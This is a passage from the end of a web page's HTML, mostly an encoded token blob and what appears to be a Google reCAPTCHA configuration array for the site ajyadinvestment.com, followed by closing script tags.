Bmw4nDvcOvw4o+asK3Ex8LQyF/Z8KTD350ExJPIxtXwrYQQsOSw6g3wofCjMOQwqEhXCNLGMKRw4ZnwrzDusOrQ8OlYsO6w5/DlcK5Cn45wrTCtcKmNMKcT8KEwr3Ci8OFw4dcdHUwe8OxWw1oYVswwrnCusKeXnBER1BYJ8KQwrJPw6Ziw55swoshw6/ChEc0EMOuw4EDWsOfw4vDiBYXw4bDiG/CksKHWV7ClMOIEDAAw4Jbw79aw6Jpd8KzW8O5BVPCgcO0EcK2fRMDHMONwoouw55xMcO5QVQJwoPCnUIIGsKVBgXDlmrDjsKHw7bCj1cbf8K9PcKEIS/DocO8Nw7Ck8OufUzCo8KqaWnCmcKCCAnCjljDgA7CrzHCiSvCsj4qw6bCqcOhUcOhw54WwqJYwrXCoMKiBn1UDy14wp7DiMKww4UCwpHCiU/CkAUgGUXCgMK9AB7DucONDUPDtMKTd1vDgy/Dt8OIEzvDiQnDtcKmwrFzd8ONI1Bkw5x1wr7Cq8KKw6FtKBMww4PDgMKBBsOKwpPCiMOTw6RiwrQwMgdMHw/[base64]/TcObworDmm4YRMKaDcOnDSEXw7kYcwHDm8K0RMKow78ZRcKPX2XDqXfCqcK0wqnCpsKiw71bE8K3FcKHw4rDscKAw5F+w4TDqjzCssKhw6UGFDwdY0xUwo/Cu8OYeMOzY8KvPDnCtQfCq8OMw4xVwo8gKcOMTQlLw7zClcKNYGxBawnDk8KIGlfCh0hDTcOeBsKfXR86wpjDrcKQwrXDghkYXcOyw6nCvsKQw60iw6tqwrEqwqLCkMOFRsOZY8O0wqEWwoYCIsKwKjQpw5XCsBgyw5XCgwkwwqjDokHCmGgyw7HCl8O/wplfDyzDucO4wroAMsOBdsKnw4kEHsOEL2sAQC7Dv8K5DcO2AsObDVJhAMOpC8KwYWA7Aj3DkcK3w5x8WcKaHH0+T195w63DtcOIX2vDhDHCqy/DhiPDosKuwodpMsOWwofCsD/CnMO1VDfDs1cDQQ5LQ8KjacK9eTHDpSp4w4gCEyzDpsKxw5nClMOpIB4cw7zDv1BvVinCv8KhwpXCosOHw5zDpMKHw7HDgsO7wqINT0HClMK/DVcaVMOswp8Iw47DicO3w5vCuFDDmsKyw6/CjsKNwpskIMKhLmvClcKLI8KqXcO0w5nDkzJRwqp6wpwSVsK2FT/DnsKPw4TCmE3DpcOPwr7DhMOwUzoyw5PCsMK/wrbDlW15w4xBbcKkw4sBBMOLwqVfwr1TWUFWX1XDiHp3Olhqw41EwrHDtMKIwqXDhAdtwq1QwqI1GFE2wqbDgsO0V8OzYMKzUcKMbW4+wqAkw5TDgnfDjSDDt0kBPsK/[base64]/Cg0gTwqjDnyVHKTfDhMOla24fdi5hw4zDsUBAAS88wp4TPcOTwrMAZMKswpoXw7glW8O2wpfDtWETwqjDpHTCp8OSWU/Dm8KUZMOjUMKbwofDucKLHmYWw7nDnwRzAMOTwrARNTDDjAo1w5pjIm5mwqfCg014wobDmcOMf8KIwqDCngzDnWUHw5bCin96TSt1J3PDsm1VLcOaXz/[base64]/DjcKMKsKPwrRUwqXCjh43e2LDizXCmAoMDlZhw5/[base64]/[base64]/DrAPChsOgY2pxG8O4w6zCocOhw7cEMcKcw7PClDvCpCLDpEUJw7NjdXwnw45yw7EWw5Q2HMK/az3DrcOEZRXDkkPCiBzDssKURiQ/[base64]/CrsKYf8OsKH/[base64]/DsXTDhMKQEsKSYnjChjXCtULClsOJw6bCvsKUwpvCrgVqwofDtsKkesKZw6pWXsKeKMK1w7sHXsKQwqJ8YsKCw6vCsTQEPQPCjsOpdzMJw6xLw6/[base64]/CicOfA8OJw5jChjoqwr99JT3CkXbCuxQdM8O/KS3CiDnDl2vDqsKhdsKgYkXDlMOpGCcLb8K/e1fCrMKrSMOkSMOdwpdeZCHDusKfHMOiPMOmwrbDlcKXwpbCsEPCmls9HsOcY0XDlsO/wqlawpbCksODwoXDvQlcw45awr7DtV3Drw4IRDFaSsKMw7zDjcKgHsKtO8KrQsOcN39WUzY0GsKvwok2chjDr8O9wpbCpGF4w6/CknAVGcKYfnHDssKGw5fCo8OkSx0+NMKsVibCrwk7wp/Cr8OWCcKKw6LDjgXCvxrDvmjDkF/[base64]/w4MMw4bDh8OtV8KIwrXDrT8cRGzDg8Klw5rCqSfDl8OdZcOCD8O7aSzDjsOBwpHDjcOGwr7DmMKnNDLDgWx/wqYxQsKHFMOcfBvCiiIMezwqw6/Cn2M5Di0/f8K1GsKqw7I\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kAlvo+YsZToAehiQtYydbKnncqYU9msnEb0CToEYHoA\\u003d\x22,0,0,null,1,1769050549666,0,0,[14,70,69,115],null,[137,32,34],\x22RC-w5SUOATcLaCNaw\x22,null,null,null,null,null,\x220dAFcWeA6SjK2iOS5ipDmWvpITEEyQK5Hp9SoML9k2_CorBM-r2XA5YC9a9Say2bJhJMi9vOHY85GiObCFIzt1f1yfIRfXKvLgcQ\x22,1769133349564]");
    </script></body></html>